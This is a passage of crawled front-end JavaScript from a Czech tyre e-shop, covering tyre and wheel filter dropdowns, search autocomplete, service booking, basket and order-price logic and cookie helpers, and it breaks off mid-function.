				'personalization': document.getElementById('susenka_accept_personalization')?document.getElementById('susenka_accept_personalization').checked:false,
				};
			setCookie('cookie_agreement', JSON.stringify(cookie_agreement), 30*24*60*60*1000);
			$('#dialog_susenka_sett').modal('hide');
		});
	});

}

--- FILE ---
content_type: application/javascript
request_url: https://1pneu1.cz/theme/tiger/js/custom.js?v=5
body_size: 8121
content:
$( document ).ready(function() {

    $('.filter_pneu, .filter-triplefilter').on('keyup','.custom-filter-width ~ div.dropdown-menu.show input', function() {
        var s = $(this).val();
        var input = $('.custom-filter-width');
        if (s.length == 3) {
            $('.custom-filter-width option').each(function(){
                if ($(this).text() == s) {
                    input.val($(this).val());
                    input.selectpicker('refresh');
                    input.change();
                    if ($(".filter-triplefilter").hasClass("filter-doublefilter")) $('.custom-filter-diameter ~ button').click();
                    else $('.custom-filter-profile ~ button').click();
                    }
                });
            }
        });

    $('.filter_pneu, .filter-triplefilter').on('keyup','.custom-filter-profile ~ div.dropdown-menu.show input', function() {
        var s = $(this).val();
        var input = $('.custom-filter-profile');
        if (s.length == 2) {
            $('.custom-filter-profile option').each(function(){
                if ($(this).text() == s) {
                    input.val($(this).val());
                    input.selectpicker('refresh');
                    input.change();
                    $('.custom-filter-diameter ~ button').click();
                    }
                });
            }
        });

    $('.filter_pneu, .filter-triplefilter').on('keyup','.custom-filter-diameter ~ div.dropdown-menu.show input', function() {
        var s = $(this).val();
        var input = $('.custom-filter-diameter');
        if (s.length == 2) {
            $('.custom-filter-diameter option').each(function(){
                if ($(this).text() == s) {
                    input.val($(this).val());
                    input.selectpicker('refresh');
                    input.change();
                    }
                });
            }
        });

    $('.filter_pneu, .filter-triplefilter').on('keydown','.custom-filter-diameter ~ div.dropdown-menu.show input', function(e) {
        if (e.key === "Enter") $(this).parents('form').eq(0).submit();
        });

    $('#newsletter_form').submit(function(e){
        e.preventDefault();
        var f = $(this); 
        var url = f.attr('action');
        var title = f.attr('data-modal-title');
        $.post(url, f.serialize(), function(data) {
            info_modal(title, data.mess);
            $('#newsletter_email').val('');
            }, 'json');
        });

    var last_term = '';
    var delay_post = false;
    $('#search_input').keyup(function() {
        var term = $(this).val();
        if ( term.length < 3 ) {
            $('#search-autocomplete').removeClass('show');
            return;
            }
        if ( term == last_term ) return;
        
        last_term = term;
        
        var url = $(this).parents('form').eq(0).attr('action')+'?ajax=autocomplete';
        var cats = '';
        var prods = '';
        var i_cats = i_prods = 0;
        
        if (delay_post) clearTimeout(delay_post);
        
        delay_post = setTimeout(function() {
            $.post( url, { term: term }, function(data) {
                if (!data) return;
                for (i=0; i<data.length; i++) {
                    if ( data[i].type == 'prod' ) {
                        if (i_prods == 5) continue;
                        prods += '<div class="item"><div class="foto"><span class="image-cover"><img src="'+data[i].thumb+'" alt="'+data[i].label+'" /></span></div><div class="texts"><div><strong><a class="nazev" href="'+data[i].url+'">'+data[i].label+'</a></strong></div><div><strong class="price">'+data[i].price_vat+'</strong></div></div></div>';
                        i_prods++;
                        }
                    }
                $('#search_prods_wrap').html( prods );
                $('#search-autocomplete').addClass('show');
                }, 'json'); 
            }, 300);
        });

    var slider_min = parseInt($('#form_list_filter_price_min').val());
    var slider_max = parseInt($('#form_list_filter_price_max').val());
    $("#price-range").slider({
        range: true,
        min: slider_min,
        max: slider_max,
        values: [ slider_min, slider_max ],
        slide: function( event, ui ) {
            $("#price-range-values .min").text(ui.values[ 0 ]+' Kč');
            $("#price-range-values .max").text(ui.values[ 1 ]+' Kč');
            $('#form_list_filter_price_min').val(ui.values[ 0 ]);
            $('#form_list_filter_price_max').val(ui.values[ 1 ]);
        }    
    });        
    
    $("#price-range-values .min").text( $("#price-range").slider("values", 0)+' Kč');
    $("#price-range-values .max").text( $("#price-range").slider("values", 1)+' Kč');  

    $('#price-range .ui-slider-handle').mouseup(function(){
        form_list_filter();
        });
        
    $('.open-rezervace-modal').click(function(e){
        e.preventDefault();
        var branche = $(this).attr('data-branche');
        if (branche) {
            $('#rezervace_modal').find('select[name="form[field_4]"] option').removeAttr('selected');
            $('#rezervace_modal').find('select[name="form[field_4]"] option[data-branche="'+branche+'"]').attr('selected','selected');
            custom_booking_form();
            $('#rezervace_modal').find('select[name="form[field_4]"]').selectpicker('refresh');
        }
        $('#rezervace_modal').modal('show');
    });

    $('#rezervace_modal_form').submit(function(e){
        e.preventDefault();
        var f = $(this);
        f.hide();
        $('#rezervace_modal_spinner').show();
        $.post(f.attr('action'), f.serialize(), function(data) {
            $('#rezervace_modal_spinner').hide();
            if (data.mess_type == "ok") $('#rezervace_modal_info').html('Rezervační formulář byl úspěšně odeslán. Rekapitulaci jsme Vám zaslali na e-mail.');
            else $('#rezervace_modal_info').html('Něco se pokazilo, zkuste to prosím znovu.');
            $('#rezervace_modal_info').show();
            }, 'json');
        });
        
    $('#prod_detail_order_submit').click(function(e) {
        e.preventDefault();
        var f = $(this).closest('form');
        submit_basket(f.attr('action'), f.serialize());
        });

    $('#prod_detail_order_submit_4prods').click(function(e) {
        e.preventDefault();
        $('#add_prod_quantity').val(4);
        var f = $(this).closest('form');
        submit_basket(f.attr('action'), f.serialize());
        });

    $('#order_delivery_country').change(function() {
        var c = $(this).val();
        $('.order_carrier').hide();
        $('.order_payment').hide();
        $('.order_carrier').removeClass('active');
        $('.order_carrier input').prop('checked', false);
        $('.order_carrier[data-country="'+c+'"]').show();
        }).change();

    $('.carrier_branche_wrap input[type="radio"]').change(function() {
        $('.order_carrier [name="'+ $(this).attr('data-input') +'"]').val($(this).val());
        });

    $('.order_carrier input[type="radio"]').change(function() {
        var o = $(this).parents('.order_carrier').eq(0);
        var c = o.attr('data-country');
        var p = JSON.parse( $(this).attr('data-payment') );
        var b = o.attr('data-branche-wrap');
        $('#no_carrier_selected').hide();
        $('.carrier_branche_wrap').slideUp('slow');
        $('#' + b).slideDown('slow');
        $('.order_payment input').prop('checked', false);
        $('.order_payment input').prop('disabled', true);
        $('.order_payment').hide();
        for (i = 0; i < p.length; i++) {
            $('#payment_'+c+'_'+p[i]).prop('disabled', false);
            $('#payment_'+c+'_'+p[i]+'_wrap').show();
            }
        calc_order_price();
        });
    
    $('.order_payment input[type="radio"]').change(function() {
        calc_order_price();
        });

    $('#order_delivery_submit').click(function(e){
        e.preventDefault();
        var f = $('#order_delivery');
        if ( !f.find('input[name="carrier"]').is(':checked') ) {
            info_modal(f.attr('data-err'), f.attr('data-err1'));
            return false;
            }
        if ( !f.find('input[name="payment"]').is(':checked') ) {
            info_modal(f.attr('data-err'), f.attr('data-err2'));
            return false;
            }
        if ( f.find('input[name="carrier"]:checked').parents('.order_carrier').eq(0).find('.carrier_branche_input').length == 1 && !f.find('input[name="carrier"]:checked').parents('.order_carrier').eq(0).find('.carrier_branche_input').val() ) {
            info_modal(f.attr('data-err'), f.attr('data-err3'));
            return false;
            }
        f.submit();
        });
    
    $('#topFilter select.sel_order_by').change(function() {
        form_list_filter();
        });

    $('#load_next_page').click(function(e) {
        e.preventDefault();
        var btn = $(this);
        var url = btn.attr('href');
        nacitam(true);
        $.post(url, {}, function(data) {
            rewrite_search_result(data, false);
            }, 'json');
        return false;
        });

    if ($('#eshop-hp-prod-search').length){
    	prod_b2c_search(index_filter_data);
    }

    $('#eshop-hp-prod-search input[name="cat"]').change(function(){
        var cat = $(this);
        if (cat.hasClass('cat-redirect')) {
            cat.prop( "checked", false );
            window.location.href = cat.val();
            return;
            }
        $('#eshop-hp-prod-search')[0].reset();
        cat.prop( "checked", true );
        if (cat.val() == 30) $('.filter-group .show-only-duse').removeClass('d-none');
        else $('.filter-group .show-only-duse').addClass('d-none');
        prod_b2c_search(index_filter_data);
        });

    $('#eshop-hp-prod-search select#select-index-mobile').change(function(){
        var val = $(this).val();
        $('#eshop-hp-prod-search input[name="cat"][value="'+val+'"]').click();
        $(this).find('option').removeAttr('selected');
        $(this).find('option[value="'+val+'"]').attr('selected', 'selected');
        });
    
    $(document).on("click","#more-filters-button", function(e){
    	if($("#gray-filter-expand .rozsireny-filtr .selectpicker.manufacturer option").length <= 1){
    		nacitam(true);
    		$("#gray-filter-expand").hide();
    		setTimeout(() => {
    			prod_b2c_search2(index_filter_data);
    		}, 1000);
    	}
	});
    
    $('#b2b_single_search_submit').click(function(e){
        e.preventDefault();
        form_list_filter();
        });

    $('#eshop-hp-prod-search select.custom-search-change').change(function(e){
    	var myName = $(this).attr("name");
    	var cat = $('input[name="cat"]:checked').val();
    	setCookie("custom_filter_"+myName+"_"+cat, $(this).val(), 9999999);
    	prod_b2c_search(index_filter_data)
    });
    
    $('#eshop-hp-prod-search .custom-search-change-season').change(function(){
        $('.custom-search-change').val('');
        var myName = $(this).attr("name");
        var cat = $('input[name="cat"]:checked').val();
    	setCookie("custom_filter_"+myName+"_"+cat, $(this).val(), 9999999);
        prod_b2c_search(index_filter_data);
    });

    if ($('#eshop-cat-prod-search').length) prod_b2c_search_cat(index_filter_data);

    $('#eshop-cat-prod-search select.custom-search-change').change(function(){
    	var myName = $(this).attr("name");
    	var cat = $('#eshop').attr("data-cat-id");
    	setCookie("custom_filter_"+myName+"_"+cat, $(this).val(), 9999999);
        prod_b2c_search_cat(index_filter_data);
    });

    $('#eshop-cat-prod-search .custom-search-change-season').change(function(){
        $('.custom-search-change').val('');
        prod_b2c_search_cat(index_filter_data);
        });

    $('#search-b2c-cat-custom').click(function(e){
        e.preventDefault();
        $('#form_list_filter input[type="checkbox"]:not(.custom-2bc-filter-season):not([name="partners_pc"]):checked').prop('checked', false);
        $('#eshop-cat-prod-search select.custom-search-change').each(function(){
            $(this).parents('.inner').eq(0).find('input[type="hidden"]').val($(this).val());
        });
        $('#eshop-cat-prod-search .custom-2bc-filter-season:checked').each(function(){
            $(this).parents('.form-check-label').eq(0).find('input[type="hidden"]').val($(this).val());
            });
 
        form_list_filter(true);
        });

    $('#eshop-hp-prod-search').submit(function(e){
        e.preventDefault();
        var f = $(this);
        var attr = [];
        var season = $('#eshop-hp-prod-search input[name="season"]:checked').val();
        var dodani_24h = $('#eshop-hp-prod-search input[name="dodani_24h"]:checked').val();
        var starsi_nez_2r = $('#eshop-hp-prod-search input[name="starsi_nez_2r"]:checked').val();
        var runflate = $('#eshop-hp-prod-search input[name="runflate"]:checked').val();
        var demo = $('#eshop-hp-prod-search input[name="demo"]:checked').val();
        if (season) attr.push("filter[attr][]="+season);
        if ($('body').data('erp-type') == 'erp_tiger_b2b') {
            if (dodani_24h) attr.push("filter[attr][]=28404");
            }
        else {
            if (dodani_24h) attr.push("filter[attr][]=42393");
            }
		 
        if (starsi_nez_2r) attr.push("filter[attr][]="+starsi_nez_2r);
        if (runflate) attr.push("filter[attr][]="+runflate);
        if (demo) attr.push("filter[attr][]="+demo);

        var custom_attr = ['width', 'profile', 'diameter', 'ventil', 'et', 'pocet_der', 'roztec', 'stred_dira'];

        for (i = 0; i < custom_attr.length; ++i) {
            if ( $('#eshop-hp-prod-search select[name="'+custom_attr[i]+'"]').val() ) attr.push(custom_attr[i]+'='+$('#eshop-hp-prod-search select[name="'+custom_attr[i]+'"]').val());
            }

        f.find('select:not([name="cat"]):not(#select-index-mobile)').each(function () {
            var val = $(this).val();
            if (val != '') {
                if ($(this).attr('name') != 'filter[manufacturer]') attr.push("filter[attr][]="+val);
                else attr.push("filter[manufacturer][]="+val);
                }
            });
        var url = f.find('input[name="cat"]:checked').attr('data-url');
        if (attr.length) window.location.href = url + "?" + attr.join('&');
        else window.location.href = url;
        });

    $('#rezervace_modal_form select[name="form[field_4]"]').change(function(){
        custom_booking_form();
        });

    $('input.custom-24h-b2b').change(function(){
        if ($('body').data('erp-type') == 'erp_tiger_b2b') {
            $('#a28404 input').prop('checked', $(this).is(':checked'));
            }
        else {
            $('#a42393 input').prop('checked', $(this).is(':checked'));
            }
        form_list_filter();
        });

    if(window.erp_type == "ostatni"){
    	custom_booking_form();
    }
    
    $('input[name="partners_pc"]').change(function(){
        partners_pc_load_percentage();
    }); 

    $('.change_cat_prod_view_link:not(.selected)').click(function(){
        setCookie("change_cat_prod_view_sett", $(this).attr('data-change'), 9999999);
        location.reload();
    });

    $('.custom-search-reset').click(function(e){
        e.preventDefault();
        $(".selectpicker.custom-search-change").val('').change();
        $('input[name="filter[attr][]"], input[name="filter[manufacturer][]"]').each(function() {
			$(this).prop('checked', false);
            });
		form_list_filter( true );
    });

    init_filter_param();
    init_pagination();
    init_prod_b2b_cart();

		$('#gallery_box').slickLightbox({
			itemSelector: 'a',
			navigateByKeyboard: true,
		});


		$('.show_tooltip').tooltip();
});

function init_prod_b2b_cart() {
    $('.prod_b2b_order_submit').unbind('click').click(function(e) {
        e.preventDefault();
        var b = $(this);
        var data = {
            id_prod: b.attr('data-id'),
            id_comb: b.attr('data-comb'),
            quantity: b.parents('.do-kosiku').find('input[name="quantity"]').val(),
            }
        submit_basket(b.attr('data-url'), $.param(data));
        });
    }

function custom_booking_form() {
    var branche = $('#rezervace_modal_form select[name="form[field_4]"]');
    var branche_mail = $('#rezervace_modal_form input[name="form[field_8]"]');
    var service = $('#rezervace_modal_form select[name="form[field_5]"]');
    branche_mail.val(branche.find('option:selected').attr('data-email'));
    service.html('');
    var array = branche.find('option:selected').attr('data-services');
    $.each(JSON.parse(array), function (i, v) {
        service.append('<option value="'+v+'">'+v+'</option>');
        });
    service.selectpicker('refresh');
    }

function prod_b2c_search(data) {
    var f = $('#eshop-hp-prod-search');
    var spinner = $('#more-filters-spinner');
    var input = $('#more-filters-input');
    var text = $('#more-filters-text');
    text.hide();
    input.hide();
    spinner.show();
    var cat = f.find('input[name="cat"]:checked').val();
    var season = f.find('input[name="season"]:checked').val();
    var s_width = f.find('select[name="width"]').val();
    var s_profile = f.find('select[name="profile"]').val();
    var s_diameter = f.find('select[name="diameter"]').val();
    var s_ventil = f.find('select[name="ventil"]').val();
    
    var s_et = f.find('select[name="et"]').val();
    var s_pocet_der = f.find('select[name="pocet_der"]').val();
    var s_roztec = f.find('select[name="roztec"]').val();
    var s_stred_dira = f.find('select[name="stred_dira"]').val();
    var width = [];
    var profile = [];
    var diameter = [];
    var ventil = [];
    var et = [];
    var pocet_der = [];
    var roztec = [];
    var stred_dira = [];
    var manufacturer = {};
    var dezen = {};
    var h_index = {};
    var r_index = {};
    var new_obj;

    
    if(cat == 20){
	    $.each(index_filter_data_duse, function (i, v) {
	    	 if((season && season !=  v.sezona_id) || (s_width && s_width != v.sirka_id) || (s_ventil && s_ventil != v.ventil_id) || (s_diameter && s_diameter != v.prumer_id)) return;
	        //if((s_ventil && s_width != v.sirka_id) || (s_profile && s_profile != v.vyska_id) || (s_diameter && s_diameter != v.prumer_id)) return;
	        ventil[v.ventil_id] = v.ventil;
	        width[v.sirka_id] = v.sirka;
	        diameter[v.prumer_id] = v.prumer;
	        });
    }else{
	    $.each(data[cat], function (i, v) {
	        if((season && season !=  v.sezona_id) || (s_width && s_width != v.sirka_id) || (s_profile && s_profile != v.vyska_id) || (s_diameter && s_diameter != v.prumer_id)) return;
	        width[v.sirka_id] = v.sirka;
	        profile[v.vyska_id] = v.vyska;
	        diameter[v.prumer_id] = v.prumer;
	        });
    }
    
    $.each(index_filter_data_disky, function (i, v) {
    	if((s_et && s_et != v.et_id) || (s_pocet_der && s_pocet_der != v.pocet_der_id) || (s_roztec && s_roztec != v.roztec_id) || (s_stred_dira && s_stred_dira != v.stred_dira_id)) return;
        et[v.et_id] = v.et;
        pocet_der[v.pocet_der_id] = v.pocet_der;
        roztec[v.roztec_id] = v.roztec;
        stred_dira[v.stred_dira_id] = v.stred_dira;
        });

    width = sort_object(width);
    profile = sort_object(profile);
    diameter = sort_object(diameter);
    ventil = sort_object(ventil);
    
    et = sort_object(et);
    pocet_der = sort_object(pocet_der);
    roztec = sort_object(roztec);
    stred_dira = sort_object(stred_dira);

    var array = {'width': width, 'profile': profile, 'diameter': diameter, 'ventil': ventil, 'et': et, 'pocet_der': pocet_der, 'roztec': roztec, 'stred_dira': stred_dira};
    //var array2 = {'manufacturer': manufacturer, 'dezen': dezen, 'h_index': h_index, 'r_index': r_index};
    var i = 0;
    $.each(array, function (type, val) {
        i++;
        if (i < 9) var select = $('select[name="'+type+'"]');
        else var select = $('select.selectpicker.'+type);
        var selected = select.val();
        select.html('').append("<option value=''>-vše-</option>");
        $.each(val, function (i, v) {
            select.append("<option value='"+v.key+"'>"+v.value+"</option>");
            });
        select.val(selected);
        });
    
    if(window.erp_type == "b2b"){
		prod_b2c_search2(index_filter_data);
	}
    spinner.hide();
    if (manufacturer.length == 0 && dezen.length == 0, h_index.length == 0 && r_index.length == 0) text.show();
    else input.show();
    f.find('.selectpicker').selectpicker('refresh');
    }

function prod_b2c_search2(data) {
    var f = $('#eshop-hp-prod-search');
    var spinner = $('#more-filters-spinner');
    var input = $('#more-filters-input');
    var text = $('#more-filters-text');
    text.hide();
    input.hide();
    spinner.show();
    var cat = f.find('input[name="cat"]:checked').val();
    var season = f.find('input[name="season"]:checked').val();
    var s_width = f.find('select[name="width"]').val();
    var s_profile = f.find('select[name="profile"]').val();
    var s_diameter = f.find('select[name="diameter"]').val();
    var width = [];
    var profile = [];
    var diameter = [];
    var manufacturer = {};
    var dezen = {};
    var h_index = {};
    var r_index = {};
    var new_obj;
    $.each(data[cat], function (i, v) {
        //if((season && season !=  v.sezona_id) || (s_width && s_width != v.sirka_id) || (s_profile && s_profile != v.vyska_id) || (s_diameter && s_diameter != v.prumer_id)) return;
        $.each(v.data.vyrobce, function (key, val) {
        	val = $.trim(val);
        	
            if(val && $.inArray(val, manufacturer) === -1){
            	manufacturer[key] = val;
            }
        });
        /*
        $.each(v.data.dezen, function (key, val) {
        	val = $.trim(val);
        	
        	if(val && $.inArray(val, dezen) === -1){
        		dezen[key] = val;
        	}
        });*/
        $.each(v.data.index_v, function (key, val) {
        	val = $.trim(val);
        	
            if(val && $.inArray(val, h_index) === -1){
            	h_index[key] = val;
            }
        });
        $.each(v.data.index_r, function (key, val) {
        	val = $.trim(val);
        	
            if(val && $.inArray(val, r_index) === -1){
            	r_index[key] = val;
            }
        });
    });

    manufacturer = sort_object(manufacturer);
    //dezen = sort_object(dezen);
    h_index = sort_object(h_index);
    r_index = sort_object(r_index);

    var array = {'width': width, 'profile': profile, 'diameter': diameter};
    var array2 = {'manufacturer': manufacturer, 'h_index': h_index, 'r_index': r_index};
    var i = 0;
    
    $.each(array2, function (type, val) {
        i++;
        if (i < 0) var select = $('select[name="'+type+'"]');
        else var select = $('select.selectpicker.'+type);
        var selected = select.val();
        select.html('').append("<option value=''>-vše-</option>");
        $.each(val, function (i, v) {
            select.append("<option value='"+v.key+"'>"+v.value+"</option>");
            });
        select.val(selected);
        });
    spinner.hide();
    if (manufacturer.length == 0, h_index.length == 0 && r_index.length == 0) text.show();
    else input.show();
    f.find('.selectpicker').selectpicker('refresh');
    $("#gray-filter-expand").show();
    nacitam(false);
    }


function prod_b2c_search_cat(data) {
    var season1 = $('.custom-2bc-filter-season.filter-season1:checked').val();
    var season2 = $('.custom-2bc-filter-season.filter-season2:checked').val();
    var season3 = $('.custom-2bc-filter-season.filter-season3:checked').val();
    var s_width = $('select.custom-filter-width').val();
    var s_profile = $('select.custom-filter-profile').val();
    var s_diameter = $('select.custom-filter-diameter').val();
    var s_ventil = $('select.custom-filter-ventil').val();
    
    var s_et = $('select.custom-filter-et').val();
    var s_pocet_der = $('select.custom-filter-pocet_der').val();
    var s_roztec = $('select.custom-filter-roztec').val();
    var s_stred_dira = $('select.custom-filter-stred_dira').val();
    var cat = $('#eshop').attr("data-cat-id");
    var width = {};
    var profile = {};
    var diameter = {};
    var ventil = {};
    var et = {};
    var pocet_der = {};
    var roztec = {};
    var stred_dira = {};
    
    if(cat == 20){
    	$.each(index_filter_data_duse, function (i, v) {
	        if((season1 && season1 !=  v.sezona_id) || (season2 && season2 !=  v.sezona_id) || (season3 && season3 !=  v.sezona_id) || (s_width && s_width != v.sirka_id) || (s_profile && s_profile != v.vyska_id) || (s_diameter && s_diameter != v.prumer_id)) return;
	        if($('#a'+v.sirka_id).length) width[v.sirka_id] = v.sirka;
	        ventil[v.ventil_id] = v.ventil;
	        if($('#a'+v.prumer_id).length) diameter[v.prumer_id] = v.prumer;
	        });
    }else{
	    $.each(data, function (i, v) {
	        if((season1 && season1 !=  v.sezona_id) || (season2 && season2 !=  v.sezona_id) || (season3 && season3 !=  v.sezona_id) || (s_width && s_width != v.sirka_id) || (s_profile && s_profile != v.vyska_id) || (s_diameter && s_diameter != v.prumer_id)) return;
	        if($('#a'+v.sirka_id).length) width[v.sirka_id] = v.sirka;
	        if($('#a'+v.vyska_id).length) profile[v.vyska_id] = v.vyska;
	        if($('#a'+v.prumer_id).length) diameter[v.prumer_id] = v.prumer;
	        });
    }
    
    if(cat == 30){
	    $.each(index_filter_data_disky, function (i, v) { 
	    	if((s_et && s_et != v.et_id) || (s_pocet_der && s_pocet_der != v.pocet_der_id) || (s_roztec && s_roztec != v.roztec_id) || (s_stred_dira && s_stred_dira != v.stred_dira_id)) return;
	        et[v.et_id] = v.et;
	        pocet_der[v.pocet_der_id] = v.pocet_der;
	        roztec[v.roztec_id] = v.roztec;
	        stred_dira[v.stred_dira_id] = v.stred_dira;
	        });
    }
    
    width = sort_object(width);
    profile = sort_object(profile);
    diameter = sort_object(diameter);
    ventil = sort_object(ventil);
    
    et = sort_object(et);
    pocet_der = sort_object(pocet_der);
    roztec = sort_object(roztec);
    stred_dira = sort_object(stred_dira);
    
    var array = {'width': width, 'profile': profile, 'diameter': diameter, 'ventil': ventil, 'et': et, 'pocet_der': pocet_der, 'roztec': roztec, 'stred_dira': stred_dira};
    $.each(array, function (type, val) {
        var select = $('select.custom-filter-'+type);
        var selected = select.val();
        select.html('').append("<option value=''>-vše-</option>");
        $.each(val, function (i, v) {
            select.append("<option value='"+v.key+"'>"+v.value+"</option>");
            });
        select.val(selected);
        });
    $('.selectpicker').selectpicker('refresh');
    }

function form_list_filter(clean=false) {
	var f = $('#form_list_filter');
    var url = f.attr('action');
    
    if ($('#b2b_single_search_input').lenght && $('#b2b_single_search_input').val() != '') f.submit();
	
	nacitam(true);
	
	$.post(url, f.serialize(), function(data) {
        rewrite_search_result(data);
        if (clean) $('#eshop-cat-prod-search input[type="hidden"]').val('');
        }, 'json');
    }
    
function rewrite_search_result(data, clean_wrap=true) {

    if ($('body').data('erp-type') == 'erp_tiger_b2b') {
        var available = {
            6: 28404, // 24h (0)
            15: 28400, // 2 dny (1)
            8: 28400, // 2 dny (2)
            18: 28400, // 2 dny (3)
            14: 28405, // týden (4)
            19: 28405, // týden (5)
            16: 28405, // týden (7)
            17: 28406, // 2 týdny (10)
            }
        }
    else {
        var available = {
            6: 42393, // 24h (0)
            20: 42394, // 2 dny (1)
            9: 42394, // 2 dny (2)
            17: 42394, // 2 dny (3)
            18: 42389, // týden (4)
            16: 42389, // týden (5)
            15: 42389, // týden (7)
            14: 42395, // 2 týdny (10)
            }
        }

    var wrap = $('#prods_wrap');
    var btn = $('#load_next_page');
    
    if (clean_wrap) {
        wrap.html('');
        }
    
    for (i=0; i<data.prods.length; i++) {
        wrap.append( data.prods[i] );
        }

    var available_s = [];
    $.each( available, function( key, value ) {
        if ( $('input[name="filter[attr][]"][value="'+value+'"]').prop("checked") == true ) available_s.push(key);
    });

    if (available_s.length > 0) {
        $('#prods_wrap .product-item-wrapper').each(function(){
            if ( $.inArray($(this).attr('data-available'), available_s) === -1) $(this).hide();
            });
        }
    
    if ( data.page == data.next_page ) {
        btn.hide();
        }
    else {
        btn.attr('href', data.url_next);
        btn.attr('data-next_page', data.next_page);
        btn.show();
        }
    
    if (data.list_manufacturer) {
        $.each(data.list_manufacturer, function(k,r) {
            var p = $('#m'+r.id);
            if (r.c == 0) p.hide();
            else p.show();
            if ( r.select ) p.find('input').prop('checked', true);
            });
        }
    
    if (data.list_attr) {
        $.each(data.list_attr, function(k0,a) {
            $.each(a.values, function(k,r) {
                var p = $('#a'+r.id);
                if (r.c == 0) p.hide();
                else p.show();
                if ( r.select ) p.find('input').prop('checked', true);
                });
            });
        }
    
    
    $('.paging').html(data.pagination);
    init_pagination();
    init_prod_b2b_cart();
    
    history.pushState({ url: data.url_current }, '', data.url_current);
    if ( $('input[name="partners_pc"]').length ) partners_pc_load_percentage();
    nacitam(false);
    }

function nacitam(show) {
    if (show) $('#load_modal').modal('show');
    else $('#load_modal').modal('hide');
    }

function init_pagination() {
    if ( $('.paging:not(.blog) a').length == 0 ) return;
    $('.paging a').click(function(e) {
        e.preventDefault();
        var url = $(this).attr('href');
        nacitam(true);
        $.post(url, {}, function(data) {
            rewrite_search_result(data);
            $('body,html').animate({ scrollTop: $('#prods_wrap').offset().top - 150 }, 300);
            }, 'json');
        });
    }

function init_filter_param() {
    $('#form_list_filter input.filter_param').unbind('change').change(function(e) {
        form_list_filter();
        });
    if ($('body').data('erp-type') == 'erp_tiger_b2b') {
        $('#a28404 input').unbind('change').change(function(){
            $('input.custom-24h-b2b').prop('checked', $(this).is(':checked'));
            form_list_filter();
            });
        }
    else {
        $('#a42393 input').unbind('change').change(function(){
            $('input.custom-24h-b2b').prop('checked', $(this).is(':checked'));
            form_list_filter();
            });
        }
    }

function submit_basket(action, values) {
    $.post( action , values+'&action=add_item' , function(data) {
        rewrite_basket(data);
        }, 'json');
    }

function rewrite_basket(data) {
	if (data.header_basket) {
		$('#header_basket').html( data.header_basket );
        }
	$('#add_cart_modal_name').html( data.name );
	if (data.img) $('#add_cart_modal_img').attr( 'src', data.img ).show();
    else $('#add_cart_modal_img').hide();
    $('#header-basket-price-vat').html( data.basket_price);
	$('#add_cart_modal_price_vat').html( data.price_vat_quantity );
	dataLayer.push(data.gtm_event);
	$('#addToCartModal').modal('show');
    }
    
function calc_order_price() {
    var o = c = p = 0;
    var curr = $('#order_delivery').attr('data-curr');
    
    o = parseFloat( $('#order_delivery').attr('data-price') );
    
    if ( $('.order_carrier input[type="radio"]:checked').length == 1 ) {
        c = $('.order_carrier input[type="radio"]:checked');
        $('#souhrn_carrier .nazev').html( c.attr('data-name') );
        c = parseFloat( c.attr('data-price') );
        $('#souhrn_carrier .hodnota').html( formatMoney(c) + curr );
        $('#souhrn_carrier').show();
        }
    
    if ( $('.order_payment input[type="radio"]:checked').length == 1 ) {
        p = $('.order_payment input[type="radio"]:checked');
        $('#souhrn_payment .nazev').html( p.attr('data-name') );
        p = parseFloat( p.attr('data-price') );
        $('#souhrn_payment .hodnota').html( formatMoney(p) + curr );
        $('#souhrn_payment').show();
        }
    
    price = Math.round(o+c+p);
    $('#order_final_price').html( formatMoney(price) + $('#order_delivery').attr('data-curr') );
    }

function formatMoney(str) {
    var parts = (str + '').split('.'),
        main = parts[0],
        len = main.length,
        output = '',
        i = len - 1;
    
    while (i >= 0) {
        output = main.charAt(i) + output;
        if ((len - i) % 3 === 0 && i > 0) {
            output = ' ' + output;
            }
        --i;
        }
    
    if (parts.length > 1) {
        output += '.' + parts[1];
        }

    return output;
    }

function info_modal(title='', text='') {
    $('#info_modal_title').html(title);
    $('#info_modal_text').html(text);
    $('#info_modal').modal('show');
    }

function sort_object(obj) {
    var arr = [];
    var prop;
    for (prop in obj) {
        if (obj.hasOwnProperty(prop)) {
            arr.push({
                'key': prop,
                'value': obj[prop]
            });
        }
    }
    arr.sort(function(a, b) {
        return a.value.localeCompare( b.value );
    });
    return arr;
    }

function setCookie(key, value, time) {
	  var expires = new Date();
	  expires.setTime(expires.getTime() + (time));
	  document.cookie = key + '=' + value + ';expires=' + expires.toUTCString()+';path=/';
	}
	

function getCookie(key) {
	  var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	  return keyValue ? keyValue[2] : null;
	}

Number.prototype.format_price = function(n, x, s, c) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
        num = this.toFixed(Math.max(0, ~~n));

    return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};

function partners_pc_load_percentage(){
    var input = $('input[name="partners_pc"]');

    if ( input.prop('checked') ) {
        var pc = parseInt(input.val());
        $( ".product-list.b2b tr td.cena strong" ).each(function() {
            var price = $(this).attr('data-price').replace(/\s/g, '');
            var price_int = parseInt(price);
            var curr = $.trim(price.replace(/[0-9]/g, ""));
            
            var price_new = " "+String(Math.ceil(((price_int / 100) * parseInt(pc)) + price_int).format_price(0,3,' ', ' '))+" "+curr;
            $(this).text(price_new);
            });
    }
    else {
        $( ".product-list.b2b tr td.cena strong" ).each(function() {
            $(this).html($(this).attr('data-price'));
        });
    }
}

function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    location.search
        .substr(1)
        .split("&")
        .forEach(function (item) {
          tmp = item.split("=");
          if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
        });
    return result;
}

function selectpicker_load(cat){
	if($("#gray-filter").length){
		var width = getCookie("custom_filter_width_"+cat);
		var profile = getCookie("custom_filter_profile_"+cat);
		var diameter = getCookie("custom_filter_diameter_"+cat);
		var ventil = getCookie("custom_filter_ventil_"+cat);
		
		var et = getCookie("custom_filter_et_"+cat);
		var pocet_der = getCookie("custom_filter_pocet_der_"+cat);
		var roztec = getCookie("custom_filter_roztec_"+cat);
		var stred_dira = getCookie("custom_filter_stred_dira_"+cat);

		setTimeout(() => {
			
			if(width){
				$('.custom-filter-width').selectpicker('val', width);
				$('.custom-filter-width').selectpicker('refresh');
			}
			
			if(profile){
				$('.custom-filter-profile').selectpicker('val', profile);
				$('.custom-filter-profile').selectpicker('refresh');
			}
			
			if(diameter){
				$('.custom-filter-diameter').selectpicker('val', diameter);
				$('.custom-filter-diameter').selectpicker('refresh');
			}
			
			if(ventil){
